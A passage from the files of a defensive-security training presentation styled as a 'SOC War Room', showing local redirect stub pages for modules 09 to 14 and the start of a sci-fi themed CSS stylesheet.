  Launching Module 09 in Master SOC Presentation... <a href="index.html#slide-09" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 10_threat_intel_sandbox.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-10">
  <title>SOC War Room Module 10</title>
  <script>window.location.replace('index.html#slide-10');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 10 in Master SOC Presentation... <a href="index.html#slide-10" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 11_threat_hunting.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-11">
  <title>SOC War Room Module 11</title>
  <script>window.location.replace('index.html#slide-11');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 11 in Master SOC Presentation... <a href="index.html#slide-11" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 12_scripting_automation.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-12">
  <title>SOC War Room Module 12</title>
  <script>window.location.replace('index.html#slide-12');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 12 in Master SOC Presentation... <a href="index.html#slide-12" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>


<file: 13_ransomware_war_room.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-13">
  <title>SOC War Room Module 13</title>
  <script>window.location.replace('index.html#slide-13');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 13 in Master SOC Presentation... <a href="index.html#slide-13" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>

<file: 14_career_roadmap.html>
﻿<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta http-equiv="refresh" content="0; url=index.html#slide-14">
  <title>SOC War Room Module 14</title>
  <script>window.location.replace('index.html#slide-14');</script>
</head>
<body style="background:#030712; color:#00f0ff; font-family:monospace; padding:2rem;">
  Launching Module 14 in Master SOC Presentation... <a href="index.html#slide-14" style="color:#00f0ff;">Click here if not redirected</a>
</body>
</html>
</file>
<file: styles.css>
/* ===================================================================
   SCI-FI HOLOGRAPHIC SOC WAR ROOM DESIGN SYSTEM
   Professional Sci-Fi Movie Command Center Theme (Cyan & Electric Blue)
   Tactical Telemetry HUD, Rich Tool Dossiers & Attack/Resolve Terminals
   Presented by Somesh Som Pattnaik (Defensive Security Analyst, Threat Hunter)
   =================================================================== */

:root {
  /* Sci-Fi Deep Space Cockpit & Tactical Void */
  --bg-primary: #030712;
  --bg-secondary: #060d1e;
  --bg-surface: rgba(8, 17, 36, 0.88);
  --bg-surface-elevated: rgba(11, 23, 48, 0.94);
  --bg-glass: rgba(14, 28, 58, 0.65);
  
  /* Sci-Fi Movie Holographic Palette */
  --cyan-neon: #00f0ff;
  --cyan-glow: rgba(0, 240, 255, 0.32);
  --blue-electric: #0070f3;
  --blue-glow: rgba(0, 112, 243, 0.35);
  --hologram-sky: #38bdf8;
  --plasma-purple: #818cf8;
  --plasma-glow: rgba(129, 140, 248, 0.3);
  
  /* Backward-compatible alias mapping green to sci-fi cyan */
  --matrix-green: #00f0ff;
  --matrix-green-glow: rgba(0, 240, 255, 0.3);
  
  /* Alert & Combat Vectors */
  --crimson-alert: #ff0055;
  --crimson-glow: rgba(255, 0, 85, 0.35);
  --amber-alert: #ffb703;
  --amber-glow: rgba(255, 183, 3, 0.3);
  --emerald-safe: #10b981;

  /* Borders & Grids */
  --border-glow: rgba(0, 240, 255, 0.35);
  --border-subtle: rgba(56, 189, 248, 0.14);
  --border-active: #00f0ff;

  /* Typography */
  --text-main: #f0f6fc;
  --text-muted: #94a3b8;
  --text-dim: #64748b;
  
  --font-mono: 'JetBrains Mono', 'Share Tech Mono', 'Fira Code', monospace;
  --font-sans: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-font-smoothing: antialiased;
}

body {
  background-color: var(--bg-primary);
  color: var(--text-main);
  font-family: var(--font-mono);
  min-height: 100vh;
  overflow-x: hidden;
  line-height: 1.5;
}

/* Background Sci-Fi Canvas: Holographic Laser Node Grid */
.cyber-bg-canvas {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  pointer-events: none;
  z-index: 0;
